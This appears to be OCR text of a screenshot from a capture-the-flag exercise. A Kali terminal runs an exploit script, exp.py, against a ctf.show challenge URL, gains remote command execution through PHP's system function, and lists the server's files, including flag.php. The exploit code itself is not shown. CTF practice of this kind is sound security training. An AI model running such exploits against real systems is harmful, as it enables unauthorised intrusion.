 回收站
rce_or.txt
rce_or.php
exp.py
kali@penetration: /mnt/c/Users,
┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$ python exp.pt http://3e2132c1-8270-4122-8819-38ec95d99935.challenge.ctf.show/
python: can't open file '/mnt/c/Users/Anonymous/Desktop/exp.pt': [Errno 2] No such file or directory
┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$ python exp.py http://3e2132c1-8270-4122-8819-38ec95d99935.challenge.ctf.show/
[+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: